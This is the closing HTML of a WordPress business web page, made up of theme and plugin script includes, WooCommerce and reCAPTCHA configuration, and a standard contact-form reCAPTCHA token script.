<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=14.8'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=14.8'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e4c4ad4a1619720c455bdfb47cd5b8c3","fragment_name":"wc_fragments_e4c4ad4a1619720c455bdfb47cd5b8c3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJzbkUAAAAAOwEOCDL5kYDe07Uet1ViRWrMgUL&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/js/swiper.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/js/jquery.fancybox.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/js/tweenMax.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/js/vivus.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/js/slick.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/js/hammer.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/js/jquery.fitvids.js?ver=1.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vc_posts_text = {"loading_text":"LOADING..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/js/script.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/js/before-after.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-includes/js/comment-reply.min.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcDebug = {"debug":""};
var fcaPcPost = {"title":"ETHOS","type":"page","id":"6681","categories":[],"utm_support":"","user_parameters":"","edd_delay":"0","woo_delay":"0","edd_enabled":"","woo_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=2.4.2'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LdxQbkUAAAAAAkV8R7FxbLMcCi-99dWjngrAN_N","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mdf_posts_messenger_data = {"mdf_confirm_lang":"Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/wp-meta-data-filter-and-taxonomy-filter/ext/mdf_posts_messenger//js/posts_messenger.js?ver=5.0.22'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfJzbkUAAAAAOwEOCDL5kYDe07Uet1ViRWrMgUL',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++


                                        var mdf_found_totally =0;
                    
        </script>
        	</body>
</html>